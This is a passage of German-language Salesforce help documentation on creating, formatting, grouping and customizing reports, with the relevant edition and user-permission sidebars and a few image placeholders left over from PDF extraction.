- **1.** Erstellen Sie einen benutzerdefinierten Berichtstyp für Beziehungsgruppenobjekte.
	- Tipp: Um einen Berichtstyp zu den Mitgliedern der Beziehungsgruppe zu erstellen, wählen Sie die Option Beziehungsgruppen als Hauptobjekt für den Berichtstyp und fügen Sie Beziehungsgruppenmitglieder als Objektbeziehung hinzu. Um alternativ einen Berichtstyp zu den Accounts zu erstellen, die in einer Beziehungsgruppe primär sind, wählen Sie Accounts als Hauptobjekt für den Berichtstyp und fügen Sie Beziehungsgruppen (Primärer Account) als Objektbeziehung hinzu.
- **2.** Erstellen Sie einen neuen öffentlichen Ordner für Beziehungsgruppenberichte. Für diesen Schritt ist die Berechtigung "Verwalten von öffentlichen Berichten" erforderlich.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen von Berichten über Partner:

**•** "Lesen" für Accounts oder Opportunities UND

"Berichte ausführen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: Salesforce for Wealth Management

## NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

- **•** "Alle Daten modifizieren"
- **3.** Erstellen Sie mit Ihrem Typ für benutzerdefinierte Berichte einen oder mehrere neue benutzerdefinierte Berichte für Antworten. Weisen Sie die Berichte dem neuen Ordner für Beziehungsgruppenberichte zu, den Sie erstellt haben.

Nach Abschluss dieser Schritte steht den Benutzern ein Ordner mit Beziehungsgruppenberichten auf der Berichte-Startseite zur Verfügung.

#### **Aktivieren des Berichts "Accountinhaber"**

Der Bericht "Accountinhaber" führt eine Liste aller Accounts und ihrer Inhaber auf.

Organisationen, in denen die organisationsweite Zugriffsebene für die Freigabe von Accounts auf "Privat" eingestellt ist, können das Ausführen des Berichts "Accountinhaber" einschränken.

Anzeigen oder Ausblenden des Berichts:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Accountinhaberbericht* ein und wählen Sie dann **Accountinhaberbericht** aus. Diese Option ist nur in Unternehmen verfügbar, die ein privates Accountfreigabemodell haben.
- **2.** Aktivieren Sie das Kontrollkästchen, damit alle Benutzer diesen Bericht ausführen dürfen. Wenn Sie das Kontrollkästchen nicht aktivieren, kann dieser Bericht nur durch Administratoren und Benutzer mit der Berechtigung "Alle Daten anzeigen" ausgeführt werden.
- **3.** Klicken Sie auf **Speichern**.

#### **Bericht für Dateisuchaktivität**

Verwenden Sie einen Bericht, um die relevantesten 300 Suchbegriffabfragen für Dateisuchvorgänge zu ermitteln und um zu bestimmen, welche Inhalte fehlen oder auf Grundlage der Suchbegriffe der Benutzer und des Klickrangs umbenannt werden müssen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

#### NUTZERBERECHTIGUNGEN

Anzeigen oder Ausblenden des Berichts "Accountinhaber":

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience Salesforce Files ist verfügbar in: **Alle** Editionen mit **Ausnahme** von Kundenportalen

Benutzerdefinierte Berichtstypen sind die einzige Möglichkeit, Ihren Benutzern die Berichte über die Dateisuchaktivität zur Verfügung zu stellen. Salesforce bietet keine Beispielartikelberichte und keinen Standardberichtsordner für Artikel.

Anmerkung: Aktivitätssummen werden nachts berechnet und liegen nicht in Echtzeit vor.

## [Arbeiten Sie sich schrittweise durch: Bericht für Dateisuchaktivität](https://login.salesforce.com/services/walkthrough?path=%2F070%3Fsetupid%3DCustomReportTypes&tour=report-on-file-search-activity)

Primäres Objekt für Bericht für Dateisuchaktivität

Wählen Sie beim Erstellen eines benutzerdefinierten Berichtstyps **Dateisuchaktivität** für **Primäres Objekt** aus.

Verfügbare Felder für den Bericht für Dateisuchaktivität

In der folgenden Tabelle werden die verfügbaren Felder für Berichte für Dateisuchaktivität aufgeführt.



SIEHE AUCH:

[Zugriff auf Berichtsordner](#page-4122-0) [Erstellen und Bearbeiten von Ordnern](#page-703-0) [Erstellen von benutzerdefinierten Berichtstypen](#page-472-0) [Erstellen von Berichten](#page-3967-0)

## <span id="page-3965-0"></span>Auswählen eines Berichtsformats

Berichte können folgende Formate aufweisen: "Tabellarisch", "Übersicht", "Matrix" oder "Verbunden" Wählen Sie ein Format aus, das komplex genug für die anzuzeigenden Daten ist, aber gleichzeitig einfach genug, um die Informationen effektiv zu vermitteln.

Über das Menü **Format** des Berichtsgenerators können Sie eines der folgenden Berichtsformate auswählen. Das tabellarische Format ist der Standard.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# **ITZERBERECHTIGUNGEN**

tellen, Bearbeiten und chen von Berichten:

**•** "Berichte erstellen und anpassen" UND

## Ändern des Berichtsformats

Änderungen am Format wirken sich folgendermaßen auf Filter und Gruppierungen aus:



[Erstellen von neuen Berichten](#page-3902-0)

## <span id="page-3967-0"></span>Erstellen von Berichten

Erstellen Sie einen Bericht, um eine minutengenaue Ansicht eines Aspekts Ihres Geschäfts anzuzeigen. Dazu zählen beispielsweise der Status von Kunden, Opportunities, Kundensupportvorgänge usw.

So erstellen Sie einen neuen Bericht:

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
- **2.** Wählen Sie den Berichtstyp für den Bericht aus und klicken Sie auf **Erstellen**.
- **3.** Passen Sie Ihren Bericht an und speichern Sie ihn anschließend bzw. führen Sie ihn aus.

#### SIEHE AUCH:

[Anpassen von Berichten](#page-3971-0) [Ausführen von Berichten](#page-208-0)

## Erstellen eines benutzerdefinierten Berichts

Sie können Standardberichte anpassen oder Sie können ganz neue benutzerdefinierte Berichte erstellen, die genau an den Anforderungen Ihrer Organisation ausgerichtet sind.

Benutzer mit der Berechtigung "Benutzerdefinierte Berichtstypen verwalten" können benutzerdefinierte Berichtstypen definieren, mit denen die Berichtstypen erweitert werden, anhand derer alle Benutzer innerhalb der Organisation benutzerdefinierte Berichte erstellen oder aktualisieren können. Ein Berichtstyp definiert den Satz an Datensätzen und Feldern, die bei einem Bericht basierend auf den Beziehungen zwischen einem primären Objekt und dessen dazugehörigen Objekten verfügbar sind. In Berichten werden nur Datensätze angezeigt, die den im Berichtstyp definierten Kriterien entsprechen. Salesforce umfasst einen Satz vordefinierter Standardberichtstypen. Darüber hinaus können Administratoren auch benutzerdefinierte Berichtstypen erstellen.

Benutzer mit der Berechtigung "Bericht-Snapshots verwalten" können Snapshots erstellen und planen. Mit einem Bericht-Snapshot können Sie Berichte zu Verlaufsdaten erstellen. Autorisierte Benutzer können Ergebnisse aus tabellarischen Berichten bzw. Zusammenfassungsberichten in Feldern in einem benutzerdefinierten Objekt speichern und anschließend diese Felder den entsprechenden Feldern in einem Zielobjekt zuordnen. Anschließend können sie planen, wann der Bericht ausgeführt werden soll, um die Felder des benutzerdefinierten Objekts mit den Daten des Berichts zu laden. Bericht-Snapshots ermöglichen es Ihnen, mit Berichtsdaten auf ähnliche Art wie mit anderen Datensätzen in Salesforce zu arbeiten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

## <span id="page-3968-0"></span>Erstellen von benutzerdefinierten Berichten im barrierefreien Zugriffsmodus

Anmerkung: Dieses Thema ist nur relevant, wenn Sie den Berichtsgenerator nicht verwenden. Der Berichtsgenerator ist ein visueller Editor für Berichte.

Erstellen eines neuen benutzerdefinierten Berichts mit dem Assistenten für benutzerdefinierte Berichte:

- **1.** Wählen Sie auf der Registerkarte "Berichte" die Schaltfläche **Neuer benutzerdefinierter Bericht**.
- **2.** Wählen Sie den gewünschten Datentyp für den Bericht aus und klicken Sie dann auf **Weiter**.

Wenn Sie Berichte für benutzerdefinierte Objekte erstellen möchten, wählen Sie als Berichtstypkategorie **Andere Berichte**, es sei denn, das benutzerdefinierte Objekt weist eine Beziehung zum Standardobjekt auf. Wenn das benutzerdefinierte Objekt in einer Master-Detail-Beziehung zu einem Standardobjekt steht oder als Nachschlageobjekt für ein Standardobjekt dient, wählen Sie als Berichtstypkategorie stattdessen das Standardobjekt aus.

#### **3.** [Wählen Sie das Berichtsformat aus.](#page-3965-0)

- **4.** Um im Assistenten die einzelnen Schritte auszuführen, klicken Sie auf die Schaltfläche **Weiter**. Sie können für jeden Bericht Folgendes anpassen:
	- **• Angeben von Zeilen- und Spaltenüberschriften:** Wählen Sie auf der Seite "Gruppierung auswählen" für Übersichts- und Matrixberichte die Felder aus, nach denen die Daten gruppiert und Zwischensummen gebildet werden sollen. Wenn Sie in einem Übersichtsbericht mehr als ein Sortierfeld auswählen, können Sie Ihre Daten anhand verschiedener Kriterien sortieren. Für Matrixberichte wählen Sie die Ergebnisfelder für die Zeilenbeschriftungen und Spaltenüberschriften aus. Bei der Gruppierung nach einem Datumsfeld können Sie die Daten weiter nach einem bestimmten Zeitraum wie Tage, Wochen oder Monate gruppieren.
		- Anmerkung: Wenn Sie auf der Seite "Gruppierung wählen" für Group Dates By die Option "Kalendermonat im Jahr" bzw. "Kalendertag im Monat" auswählen, ist der Drilldown-Vorgang für diese Datengruppierungen in Berichten oder Dashboards nicht möglich. Für die Benutzer wird stattdessen der ungefilterte Bericht angezeigt.
	- **• Zusammenfassen von Daten:** Wählen Sie auf der Seite "Spalten für Summe wählen" aus, welche zusammenfassenden Informationen in den numerischen Feldern enthalten sein sollen.
	- **• Erstellen benutzerdefinierter Zusammenfassungsformeln:** Erstellen Sie auf der Seite "Spalten für Summe wählen" für Übersichts- und Matrixberichte benutzerdefinierte Zusammenfassungsformeln zum Berechnen zusätzlicher Summen basierend auf vorhandenen Berichtszusammenfassungen. Eine Formel ist ein Algorithmus, der seinen Wert aus anderen Feldern, Ausdrücken oder Werten ableitet. Siehe [Erstellen benutzerdefinierter Zusammenfassungsformeln](#page-3978-0) auf Seite 3973.
	- **• Wählen Sie Felder aus:** Wählen Sie auf der Seite "Spalten auswählen" die Felder aus, die im Bericht angezeigt werden sollen. Es können nur Felder angezeigt werden, die in Ihrem Seitenlayout und in den Einstellungen für die Feldebenensicherheit als sichtbar gekennzeichnet sind. Wenn Sie das Feld Beschreibung oder ein anderes langes Textfeld auswählen, werden nur die ersten 255 Zeichen angezeigt.
	- **•** Nur die ersten 254 Zeichen in einem Rich-Text- oder Long-Text-Bereich werden in Berichten angezeigt.
	- **• Spalten sortieren:** Wählen Sie auf der Seite "Spalten sortieren" die Reihenfolge für die Anzeige der ausgewählten Felder.
	- **• [Einschränken von Berichtsergebnissen:](#page-4041-0)** Wählen Sie auf der Seite "Kriterien auswählen" in den Dropdown-Listen die gewünschten Einstellungen aus und schränken Sie den Bericht mithilfe der Filteroptionen auf Datensätze mit bestimmten Daten ein.

Der Berichtsassistent unterstützt bis zu 10 Filter. Bei Berichten mit über 10 Filtern werden überzählige Filter ignoriert und im Bericht wird für jede Filterlogik ein Fehler angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

- Tipp: Um einen tabellarischen Bericht für ein Dashboard verwenden zu können, müssen Sie zunächst die Zeilenzahl begrenzen, indem Sie die Option Anzuzeigende Zeilen, die Sortierspalte und die Reihenfolge auf der Seite "Kriterien auswählen" des Berichts festlegen. In Dashboards mit tabellarischen Berichten können keine Messkomponenten oder metrische Komponenten verwendet werden.
- **• Diagrammeinstellungen:** Im Schritt zur Auswahl des Diagrammtyps und der Berichtsbesonderheiten des Berichtsassistenten können Sie die gewünschten [Diagrammeinstellungen festlegen](#page-4029-0), um Ihre Berichtsdaten in einem Diagramm anzuzeigen. Diagramme stehen nur für Zusammenfassungs- und Matrixberichte zur Verfügung.
- **5.** Um sich den Bericht anzeigen zu lassen, klicken Sie auf **Bericht ausführen**. Um stattdessen den Bericht als Excel-Datei oder in einem anderen Format zu speichern, klicken Sie auf **Details exportieren**.
- Tipp: Beim Anpassen von Berichten kann es erforderlich sein, die Berichte mehrere Male auszuführen, um die Auswirkung der jeweils geänderten Berichtskriterien und -optionen zu überprüfen. Wir empfehlen die Verwendung eines Filters, um die Datenmenge solange einzuschränken, bis Sie nach Abschluss der Anpassungen den Bericht speichern können.

## <span id="page-3969-0"></span>Gruppieren von Berichtsdaten

Sie können Daten in Spalten oder Zeilen in Zusammenfassungsberichten, Matrixberichten und verbundenen Berichten gruppieren, um aussagekräftige Informationen anzuzeigen. Sie können beispielsweise Opportunities anhand des Schlusstermins gruppieren, um geschlossene Opportunities anzuzeigen, oder Kundenvorgänge nach Produkt gruppieren, um die Anzahl der Kundenvorgänge für die einzelnen Produkte zu sehen. Es sind auch Gruppierungen innerhalb von anderen Gruppierungen möglich.

## Daten für Gruppierung

Das Fenster "Felder" zeigt nach Ordnern organisiert die Felder des ausgewählten Berichtstyps an. Bevor Sie Daten in einem Zusammenfassungsbericht gruppieren, sollten Sie mindestens einige der Felder in das Vorschaufenster ziehen.

## Gruppierung hinzufügen

Fügen Sie eine Gruppe hinzu, indem Sie ein Feld in einem Ablegebereich ablegen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

Klicken Sie auf **Anzeigen** > **Ablegebereiche**, um sie sichtbar zu machen. Sie können auch auf das Spaltenmenü für ein Feld im Bericht klicken und **Nach diesem Feld gruppieren** auswählen.



Tipp: Wenn Sie Ihren Bericht nach einem Datumsfeld gruppieren, können Sie auf das Gruppenmenü klicken, **Datumsangaben gruppieren nach** auswählen und den Zeitrahmen zum Gruppieren angeben: Tag, Woche, Monat, Quartal, Jahr usw.

### Gruppieren von Daten in verschiedenen Berichtsformaten

Zusammenfassungsberichte und verbundene Berichte können bis zu drei Gruppierungsebenen aufweisen. Matrixberichte können zwei Zeilen- und zwei Spaltengruppierungen enthalten. Bei Matrixberichten ist es nicht möglich, dasselbe Feld sowohl für Zeilen- als auch für Spaltengruppierungen zu verwenden. Bei verbundenen Berichten können Sie die Felder aus der Kategorie "Allgemeine Felder" im Fenster "Felder" verwenden, um die Gruppierung über alle Berichtsblöcke hinweg vorzunehmen.

## Entfernen einer Gruppierung

Klicken Sie zum Entfernen einer Gruppe auf das Gruppenmenü und wählen Sie die Option **Gruppe entfernen**. Sie können auch mit der Maus greifen und wie folgt vorgehen:

- **•** Ziehen Sie die Gruppe auf den Spaltenbalken, um sie zu entfernen, das Feld jedoch als Spalte im Bericht zu belassen.
- **•** Ziehen Sie sie zurück ins Fenster "Felder", um Gruppe und Feld aus dem Bericht zu entfernen.

### Ändern der Reihenfolge einer Gruppierung

Ziehen Sie Gruppen, um ihre Reihenfolge zu ändern, oder klicken Sie auf das Gruppenmenü und wählen Sie die Option **Gruppe nach oben verschieben** bzw. **Gruppe nach unten verschieben** für Spaltengruppierungen bzw. **Gruppe nach links verschieben** bzw. **Gruppe nach rechts verschieben** für Zeilengruppierungen.

#### SIEHE AUCH:

[Berichtsfelder](#page-3973-0)

[Berechnen von Zwischensummen von Berichtsergebnissen](#page-3976-0)

## Weiterarbeiten, während die Berichtsvorschau geladen wird

Bei den meisten Aktionen können Sie an Ihrem Bericht weiterarbeiten, während die Vorschau geladen wird. Wenn Sie einen Bericht bearbeiten, können Sie z. B. mehrere Felder in den Bericht ziehen und dann eine Gruppierung erstellen, während diese Spalten geladen werden.

Bei den im Vorschaubereich angezeigten Daten handelt es sich um tatsächliche Daten, aber dies ist nur eine Teilmenge der Daten im Bericht. Damit soll Ihnen gezeigt werden, wie der Bericht aussieht, wenn Sie ihn ausführen. Machen Sie sich keine Sorgen, wenn im Vorschaubereich Zeilen fehlen oder nicht wie erwartet sortiert werden.

Mit dem Berichtsgenerator können Sie bei den meisten Aktionen an Ihrem Bericht weiterarbeiten, während die Vorschau geladen wird. Wenn Sie einen Bericht bearbeiten, können Sie z. B. mehrere Felder in den Bericht ziehen und dann eine Gruppierung erstellen, während diese Spalten geladen werden.

Anmerkung: Asynchrones Laden steht für Matrixberichte und verbundene Berichte nicht zur Verfügung.

Sie können während der folgenden Aktionen in der Berichtsvorschau weiterarbeiten:

- **•** Hinzufügen, Entfernen oder Neuordnen von Feldern
- **•** Hinzufügen oder Entfernen von Zusammenfassungsfeldern
- **•** Hinzufügen, Entfernen oder Neuordnen von Gruppierungen
- **•** Entfernen von Formeln

Anmerkung: Wenn Sie ein in einem Diagramm verwendetes Zusammenfassungsfeld oder eine Formel entfernen, wird das Diagramm neu geladen. Die Berichtsvorschau wird jedoch asynchron geladen.

Während der folgenden Aktionen können Sie nicht in der Berichtsvorschau arbeiten:

**•** Hinzufügen oder Bearbeiten von Formeln

#### Analysen Berichte

- **•** Entfernen einer einzigen Gruppierung eines Berichts
- **•** Entfernen einer Spalte, die verwendet wird, um die Zeilenzahl für einen tabellarischen Bericht zu [begrenzen](#page-4041-1)
- **•** Sortieren des Berichts nach Gruppe oder Spalte
- **•** Aktualisieren standardmäßiger oder benutzerdefinierter Filter
- **•** Ändern des Berichtsformats
- **•** Ein- bzw. Ausblenden von Berichtsdetails
- **•** Hinzufügen oder Entfernen eines Diagramms
- **•** Hinzufügen oder Entfernen der bedingten Hervorhebung
- **•** Ändern von **Datumsangaben gruppieren nach**
- **•** Ändern eines Felds für eine konvertierte Währung
- **•** Speichern des Berichts

<span id="page-3971-0"></span>SIEHE AUCH: [Erstellen von neuen Berichten](#page-3902-0) [Berichtsfelder](#page-3973-0)

## Anpassen von Berichten

Der Berichtsgenerator ist ein visueller Editor für Berichte. Im Bildschirm des Berichtsgenerators können Sie mit Berichtsfeldern und -filtern arbeiten. Außerdem sehen Sie eine Vorschau des Berichts mit nur einem Teil der Daten.

Zur Optimierung der Platzausnutzung auf dem Bildschirm verwendet der Berichtsgenerator eine komprimierte Seitenkopfzeile. Zur Anzeige Ihrer Anwendungsregisterkarten schließen Sie einfach den Generator oder klicken Sie auf das Salesforce-Logo.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

